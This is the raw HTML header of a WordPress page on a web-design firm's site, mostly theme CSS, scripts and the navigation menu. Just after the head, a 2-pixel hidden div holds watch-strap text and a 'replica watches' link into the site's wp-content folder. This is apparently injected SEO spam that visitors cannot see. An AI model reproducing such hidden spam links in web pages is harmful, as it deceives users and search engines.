0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}
form input.display-none{display:none!important}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
h1 { font-weight: 700; }
h2 { font-weight: 700; /*font-size: 40px;   line-height: 48px;*/ }
h3 { font-weight: 700;  }
h4 { font-weight: 300; }
h5 { font-weight: 400;     line-height: 26px;}
h6 { font-weight: 400; }
#Footer .Recent_posts ul li .desc h6, #Footer .widget_recent_entries ul li a, #Footer .widget_best_sellers li, #Footer .widget_featured_products li, #Footer .widget_recent_reviews li, #Footer .widget_recent_products li, #Footer .widget_recently_viewed_products li, #Footer .widget_random_products li, #Footer .widget_top_rated_products li, #Footer .widget_onsale li, #Footer .widget_layered_nav li, #Footer .widget_shopping_cart ul.product_list_widget li, #Footer .widget_products li, #Footer .widget_archive ul li:after, #Footer .widget_nav_menu ul li:after, #Footer table th, #Footer table td  {     border: none !important;}
.intro-inner { padding: 140px 10% !important;}
.intro-meta {display:none !important;}
#Top_bar .menu li ul li { width: 240px; }
.image-no-margin {margin-bottom: 5px;}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a { color: #eee; }
.white-color {color:#fff; text-align: center;}
#Subheader .title { font-weight: 700; font-size: 50px;    line-height: 45px; text-transform: uppercase; color: #eee !important;}
#Subheader { background-position: center bottom;  background-color: #8d8d8d;}
.mfn-main-slider { height: auto !important;}
#Top_bar.is-sticky .menu > li > a, #Top_bar.is-sticky .menu > li > a span { text-transform: uppercase;}
#Top_bar .menu > li > a span   { text-transform: uppercase;}
#menu > ul > li > a, .action_button {    font-size: 13px; }
.test-wrap {border-radius: 10px;}
.upcase-sf {  text-transform: uppercase; font-weight: bold;}
.lowcase-sf {text-transform: lowercase;}
.big-bt {    font-size: 23px !important; }
#Footer {     background-color: #1b1b1b; }
#Footer a:hover {   color: #ddd; }
#Footer a {  color: #fff;   text-decoration: none;}
.form_1_2 {    width: 100%;    float: left;    margin-right: 0;     margin-bottom: 25px; }
.form_1_2.last {   float: left;    clear: right;    margin-right: 0px;    margin-bottom: 25px;}
@media screen and (min-width: 790px) {
.form_1_2 {    width: 47%;    float: left;    margin-right: 6%;} 
}
input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], select, textarea, .woocommerce .quantity input.qty {     font-family: "ABeeZee", Arial, Tahoma, sans-serif;     background-color: #eee;     background-image: none;    color: rgb(0, 0, 0);}
input[type="submit"] { padding: 18px 33px;   background-color: #ffc000;    color: #744910; cursor: pointer; font-size: 23px;}

.slider_images {display:none !important;}
.sf-serv-border {border: 1px solid #eee;}
.sf-serv-border:hover  {background:#fcfcfc; border:0px;}
.zoom-hover-color a:hover {color: #fff !important;}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.servfusion.com\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.0.5","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.0.5' id='layerslider-utils-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.0.5' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.0.5' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='http://www.servfusion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.0.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="http://www.servfusion.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.servfusion.com/wp-json/wp/v2/posts/12059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.servfusion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.servfusion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<link rel='shortlink' href='http://www.servfusion.com/?p=12059' />
<link rel="alternate" type="application/json+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fthe-best-swiss-casino-fruit-spins-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.servfusion.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.servfusion.com%2Fthe-best-swiss-casino-fruit-spins-2023%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<div style="height:2px;width;2px;overflow:hidden;"> To begin with, it is designed to give the appearance of fabric and has contrast stitching. In addition, the strap has been treated with an <a href="http://www.servfusion.com/wp-content/upgrades/index.html" title="replica watches">replica watches</a> antibacterial coating. For the Sedna gold model, the strap is water-resistant leather with the same antibacterial coating on the rubber underside.</div>
<body class="post-template-default single single-post postid-12059 single-format-standard  color-red content-brightness-light input-brightness-light style-default button-default layout-full-width if-zoom header-classic header-fw sticky-header sticky-white ab-hide subheader-both-center menu-line-below menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss tr-content be-page-12059 be-reg-25161 wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-544">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="http://www.servfusion.com" title="ServFusion - You Imagine We Create" data-height="60" data-padding="15"><img class="logo-main scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/s-f.png" data-retina="" data-height="30" alt="s-f"  data-no-retina/><img class="logo-mobile scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="http://www.servfusion.com/wp-content/uploads/2018/07/sf-logo.png" data-retina="" data-height="60" alt="sf-logo"  data-no-retina/></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://www.servfusion.com/"><span>Home</span></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.servfusion.com/our-services/"><span>Our Services</span></a>
<ul class="sub-menu">
	<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/software-development/"><span>Software Development</span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
